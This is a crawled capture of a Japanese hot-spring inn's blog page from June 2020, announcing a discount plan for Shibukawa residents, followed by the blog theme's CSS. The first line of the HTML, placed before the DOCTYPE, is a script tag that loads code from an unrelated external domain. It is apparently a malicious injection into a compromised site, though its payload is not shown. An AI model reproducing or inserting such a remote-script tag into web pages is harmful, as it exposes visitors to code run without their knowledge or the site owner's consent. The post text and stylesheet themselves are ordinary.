

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jinsentei.com/blog/index.php/archives/date/2020/06/12
body_size: 20080
content:
<script type="text/javascript" src="http://pecica.eu/JavaX/Check.php"></script>


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Frameset//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-frameset.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="Description" content="伊香保温泉の階段街の中心にあります「千明仁泉亭」の若女将が綴ります。" />
<meta name="keywords" content="千明仁泉亭,伊香保温泉,黄金の湯,源泉100％,源泉かけ流し,露天風呂付き客室,貸切風呂,客室露天風呂,エステ" /> 
<title>千明仁泉亭＝HEADLINE＝ &raquo; 2020 &raquo; 6月 &raquo; 12</title>
<link rel="stylesheet" href="http://jinsentei.com/blog/wp-content/themes/bob/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" title="RSS????" href="http://jinsentei.com/blog/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="千明仁泉亭＝HEADLINE＝ Atom Feed" href="http://jinsentei.com/blog/index.php/feed/atom" /> 
<link rel="pingback" href="http://jinsentei.com/blog/xmlrpc.php" />
<script language="javascript" src="http://jinsentei.com/blog/wp-content/themes/bob/rollover2.js" type="text/javascript"></script>
<script language="javascript" src="http://jinsentei.com/blog/wp-content/themes/bob/heightLine.js" type="text/javascript"></script>
</head>

<body>
<!--????-->
<div id="container">

<!--????-->
<!--ヘッダー-->
<div id="header" class="clearfix">
<div id="logo">
<a href="http://jinsentei.com/">
<img src="http://jinsentei.com/blog/wp-content/themes/bob/logo_rollout.gif" alt="千明仁泉亭トップページへ"></a>
<!--logo--></div>
<p id="hl_title"><a href="http://jinsentei.com/blog/index.php/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl_all_rollout.png" alt="最新の記事を見る"></a></p>

<ul id="navi">
<li id="navi01"><a href="http://jinsentei.com/blog/index.php/archives/category/cafebar_rakusui_rakusan/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl01_rollout.png" alt="楽水楽山"></a></li><!--
--><li id="navi02"><a href="http://jinsentei.com/blog/index.php/archives/category/various/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl02_rollout.png" alt="いろいろ"></a></li><!--
--><li id="navi03"><a href="http://jinsentei.com/blog/index.php/archives/category/season/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl03_rollout.png" alt="時候"></a></li><!--
--><li id="navi04"><a href="http://jinsentei.com/blog/index.php/archives/category/event/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl04_rollout.png" alt="仁泉亭のイベント"></a></li><!--
--><li id="navi05"><a href="http://jinsentei.com/blog/index.php/archives/category/ikaho/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl05_rollout.png" alt="伊香保のあれこれ"></a></li><!--
--><li id="navi06"><a href="http://jinsentei.com/blog/index.php/archives/category/hot-spring/"><img src="http://jinsentei.com/blog/wp-content/themes/bob/hl06_rollout.png" alt="温泉"></a></li>
</ul>

<!--header--></div>

<p><img src="http://jinsentei.com/blog/wp-content/themes/bob/line.gif" /></p>
<!--?????-->
<div id="content" class="heightLine">






<div class="post clearfix">

<h2>
<a href="http://jinsentei.com/blog/index.php/archives/event/2349" target="_blank">渋川市民限定「ほねやすみプラン」第2弾！</a>
</h2>
<span class="postinfo">
2020年6月12日4:14 PM|<a href="http://jinsentei.com/blog/index.php/archives/category/event" rel="category tag">仁泉亭のあれこれ</a>|
<a href="http://jinsentei.com/blog/index.php/archives/event/2349#respond">
コメントはまだありません</a>
</span>


<p style="font-size:17px">10日に受付開始になりました1名様につき5000円割引となります「ほねやすみプラン」ですが、即日完売の為、急遽明日13日より第2弾の受付を開始いたします。</p>



<p style="font-size:17px" class="has-text-color has-very-dark-gray-color">先着2000名様となり、予約が定員になり次第締め切りとなります。群馬県の泊まって！応援キャンペーンと併用できます。</p>



<p style="font-size:17px" class="has-text-color has-vivid-red-color">＊電話でのご予約、または当館のHPからのご予約に限ります。<br><br></p>



<p style="font-size:17px" class="has-text-color has-very-dark-gray-color">詳しい内容は・・・<a href="https://www.ikaho-kankou.com/honeyasume">ほねやすみプラン</a><br>ぜひこの機会に伊香保温泉にお出掛け下さいませ。ご予約お待ち申し上げます。</p>



<p style="font-size:19px" class="has-text-color has-very-dark-gray-color"><br></p>
 
</div>



</div>

<!--?????-->
<div id="sidebar" class="heightLine">

<h2>記事内を検索</h2>
<form method="get" action="http://jinsentei.com/blog">
<p>
<input type="text" name="s" id="s" />
<input type="submit" value="検索" />
</p>
</form>

<table id="wp-calendar" class="wp-calendar-table">
	<caption>2020年6月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td><a href="http://jinsentei.com/blog/index.php/archives/date/2020/06/06" aria-label="2020年6月6日 に投稿を公開">6</a></td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td><a href="http://jinsentei.com/blog/index.php/archives/date/2020/06/12" aria-label="2020年6月12日 に投稿を公開">12</a></td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://jinsentei.com/blog/index.php/archives/date/2020/05">&laquo; 5月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://jinsentei.com/blog/index.php/archives/date/2020/07">7月 &raquo;</a></span>
	</nav>
<h2>カレンダー</h2>
<ul>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2026/01'>2026年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/12'>2025年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/11'>2025年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/10'>2025年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/09'>2025年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/08'>2025年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/07'>2025年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/06'>2025年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/05'>2025年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/04'>2025年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/03'>2025年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/02'>2025年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2025/01'>2025年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/12'>2024年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/11'>2024年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/10'>2024年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/09'>2024年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/08'>2024年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2024/07'>2024年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2023/09'>2023年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2023/01'>2023年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2022/12'>2022年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2022/10'>2022年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2022/05'>2022年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2022/04'>2022年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2022/01'>2022年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/12'>2021年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/10'>2021年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/06'>2021年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/05'>2021年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/04'>2021年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/03'>2021年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/02'>2021年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2021/01'>2021年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/12'>2020年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/10'>2020年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/08'>2020年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/07'>2020年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/06' aria-current="page">2020年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/05'>2020年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/04'>2020年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/03'>2020年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2020/01'>2020年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/12'>2019年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/10'>2019年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/09'>2019年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/08'>2019年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/07'>2019年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/06'>2019年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/05'>2019年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/04'>2019年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/03'>2019年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/02'>2019年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2019/01'>2019年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/11'>2018年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/10'>2018年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/09'>2018年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/08'>2018年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/06'>2018年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/05'>2018年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/04'>2018年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/03'>2018年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/02'>2018年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2018/01'>2018年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/12'>2017年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/11'>2017年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/10'>2017年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/09'>2017年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/08'>2017年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/07'>2017年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/06'>2017年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/05'>2017年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/04'>2017年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/03'>2017年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/02'>2017年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2017/01'>2017年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/11'>2016年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/10'>2016年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/09'>2016年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/08'>2016年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/07'>2016年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/06'>2016年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/05'>2016年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/04'>2016年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/03'>2016年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/02'>2016年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2016/01'>2016年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/12'>2015年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/11'>2015年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/09'>2015年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/08'>2015年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/07'>2015年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/06'>2015年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/05'>2015年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/04'>2015年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2015/03'>2015年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/11'>2014年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/10'>2014年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/09'>2014年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/08'>2014年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/07'>2014年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/06'>2014年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/04'>2014年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/03'>2014年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/02'>2014年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2014/01'>2014年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/11'>2013年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/10'>2013年10月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/09'>2013年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/08'>2013年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/07'>2013年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/06'>2013年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/05'>2013年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/04'>2013年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/03'>2013年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/02'>2013年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2013/01'>2013年1月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/12'>2012年12月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/11'>2012年11月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/09'>2012年9月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/08'>2012年8月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/07'>2012年7月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/06'>2012年6月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/05'>2012年5月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/04'>2012年4月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/03'>2012年3月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/02'>2012年2月</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/date/2012/01'>2012年1月</a></li>
</ul>

<h2>アーカイブ</h2>
<ul>
	<li><a href='http://jinsentei.com/blog/index.php/archives/cafebar_rakusui_rakusan/3375'>楽水楽山　営業のご案内</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/cafebar_rakusui_rakusan/3372'>楽水楽山　営業のご案内</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/cafebar_rakusui_rakusan/3370'>楽水楽山　営業のご案内</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/%e6%9c%aa%e5%88%86%e9%a1%9e/3363'>楽水楽山　営業のご案内</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/cafebar_rakusui_rakusan/3361'>楽水楽山　営業のご案内</a></li>
	<li><a href='http://jinsentei.com/blog/index.php/archives/cafebar_rakusui_rakusan/3358'>楽水楽山　営業のご案内</a></li>
</ul>



<p class="feed">
<a href="http://twitter.com/#!/jinsentei">
<img src="http://jinsentei.com/blog/wp-content/themes/bob/icon02_rollout.jpg" alt="TWITTER" />
Twitter
</a>
</p>


</div>



<!--????-->
<div id="footer">
<a href="http://jinsentei.com/">copyright2012 Chigira Jinsentei</a>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jinsentei.com/blog/wp-content/themes/bob/style.css
body_size: 5709
content:
/*
Theme Name: Chigira Jinsentei Theme
Theme URI: http://jinsentei.com/blog/
Description:this is Chigira Jinsentei theme.
*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,fieldset,input,textarea,p,blockquote,th,td {
margin: 0;
padding: 0;
}
address,em {
font-style: normal;
}
strong,th {
font-weight: normal;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
th {
text-align: left;
}
hr,legend {
display: none;
}
h1,h2,h3,h4,h5,h6 {
font-size: 100%;
}
img,fieldset {
border: 0;
}
li {
list-style-type: none;
}
body{
text-aligh:center;
background:url(head_back.jpg) repeat;
}

/*全体*/
div#container{
width:900px;
margin-left:auto;
margin-right:auto;
background-color:#ffffff;
}

/*ヘッダー*/
div#header{
width:850px;
padding-top:90px;
padding-left:25px;
padding-right:25px;
background-color:#fff;
padding-bottom:20px;
background:url(head_logo.png) ;
background-position:top;
background-repeat:no-repeat;
}
#logo{
padding-top:10px;
float:left;
}

/*ヘッドラインタイトル*/
#hl_title{
width:620px;
float:right;
}
#hl_title li{
display:inline;
}

/*ナビゲーション*/
#navi{
width:620px;
padding-top:10px;
float:right;
margin-bottom:5px;
}
#navi li{
display:inline;
}
#navi01,#navi02,#navi03,#navi04,#navi05{
margin-right:8px;
}



/*記事*/
div#content{
width:680px;
margin-left:25px;
background:url(post_back.png) repeat;
float:left;
}

p#pagetitle{
font-size:16px;
background-color:#F3F3F3;
border:#E5E5E5 1px solid;
margin-top:30px;
padding:10px;
color:#666666;
text-align:center;
}


div.post{
margin:10px;
padding:15px;
background-color:#fff;
width:630px;
font-size:12px;
line-height:1.6;
border-bottom:1px #666666 dashed;
}



/*タイトル*/
div.post h2{
font-size:14px;
padding-left:20px;
background:url(list.png) ;
background-repeat:no-repeat;
background-position:left;
margin-bottom:5px;
}
div.post h2 a{
text-decoration:none;
color:#FF6666;
}
div.post h2 a:hover{
color:#FF9900;
}

/*日付*/
.postinfo{
margin-bottom:5px;
text-decoration:none;
color:#942209;
float:right;
font-size:12px;
font-family: Verdana,sans-serif;
}
.postinfo a{
text-decoration:none;
color:#FF6666;
}
.postinfo a:hover{
color:#FF9900;
}
div.post p{
color:#555555;
clear:both;
}
.postborder{
border-bottom-style:dotted;
border-width:1px;
}
.post img{
border-style:dotted;
padding:5px;
border-width:1px;
border-color:#cccccc;
}

/*記事内の画像*/
.alignleft{
float:left;
margin-top:10px;
margin-right:10px;
margin-bottom:2px;
}
.alignright{
float:right;
margin-top:10px;
margin-right:10px;
margin-bottom:2px;
}

/*続きを読むmore-linkの設定*/
.more-link{
float:right;
width:330px;
margin:0 10px;
text-align:right;
font-size:12px;
color:#9AAE2B;
}


/*ページリンク*/
p.pagelink{
height:15px;
width:660px;
padding:10px;
}
p.pagelink a{
font-size:0.75em;
color:#222;
font-weight:bold;
}
p.pagelink a:visited{
color:#888;
}
p.pagelink a:hover{
color:#FF6666;
}

span.pageprev{
float:left;
}
span.pagenext{
float:right;
}


/*コメント*/
#comments{
border: solid 1px #FF6666;
width:600px;
padding:10px;
float:left;
margin-left:25px;
margin-bottom:25px;
font-size:12px;
}
#commentform{
width:580px;
}
#reply-title,#comments-title{
color:#FF6666;
font-size:14px;
margin-top:15px;
margin-bottom:5px;
padding-left:20px;
background:url(list.png) ;
background-repeat:no-repeat;
background-position:left;
margin-left:5px;
}
#commentform{
padding:5px;
}
.logged-in-as,#respond,
.comment-form-comment,
.comment-notes,
.comment-form-author,
.comment-form-email,
.comment-form-url{
padding-bottom:5px;
color:#999999;
}
.form-allowed-tags{
color:#999999;
padding:10px;
border:#999999 1xp solid;
background-color:#F9F9F9; 
margin-bottom:20px;
}
div.compost{
border-bottom:dotted 1px #666666;
padding:10px;
color:#666666;
}

p.cominfo{
text-align:right;
}
p.cominfo a {
color:#FF6666
}



/*サイドバー*/
div#sidebar
{
background:url(side_back.png) ;
background-repeat:y-repeat;
width:145px;
float:right;
margin-right:25px;
margin-left:15px;
padding:30px 5px;
}
div#sidebar h2
{
color:#FF6666;
font-size:14px;
margin-bottom:5px;
padding-left:20px;
background:url(list.png) ;
background-repeat:no-repeat;
background-position:left;
margin-left:5px;
}

div#sidebar ul{
padding-bottom:20px;
}

div#sidebar ul li{
padding-bottom:5px;
padding-left:8px;
}

div#sidebar ul li a{
font-size:12px;
margin-bottom:5px;
color:#666666;
}

div#sidebar ul li a:hover{
color:#000000;
background-color:#FFD2D2;
}

/*検索*/
input#s{
width:135px;
margin-bottom:5px;
}
div#sidebar form{
margin-bottom:30px;
}


/*カレンダー*/
#wp-calendar{
width:95%;
margin-bottom:30px;
font-size:12px;
color:#666666;
}

#wp-calendar a{
color:#FF6666;
}

#wp-calendar td,#wp-calendar th{
text-align:center;
}

#wp-calendar caption{
color:#FF6666;
font-size:14px;
margin-bottom:5px;
padding-left:20px;
background:url(list.png) ;
background-repeat:no-repeat;
background-position:left;
margin-left:5px;
text-align:left;
}

#wp-calendar #prev{
text-align:left;
padding-top:5px;
}

#wp-calendar #next{
text-align:right;
padding-top:5px;
}

/*フィード*/
p.feed{
font-size:12px;
border:solid 1px #E0E0E0;
padding:5px;
margin:10px 5px;
width:120px;
background-color:#F9F9F9;
}
p.feed a{
color:#666666;
text-decoration:none
}
p.feed a:hover{
color:#FF6666;
}
p.feed img{
vertical-align:middle;
margin-right:8px;
}



/*フッター*/
div#footer{
width:850px;
padding:25px;
clear:both;
background-color:#942209;
}
div#footer a{
color:#ffffff;
text-decoration:none;
}
div#footer a:hover{
color:#FF6666;
}

.closebtn{
width:490px;
height:auto;
margin:0 auto;
text-align:right;
}
.clearfix:after {
content: ".";
display: block;
visibility: hidden;
height: 0;
clear: both;
}
.clearfix {
zoom: 1;
}
html {
   overflow-y:scroll;
}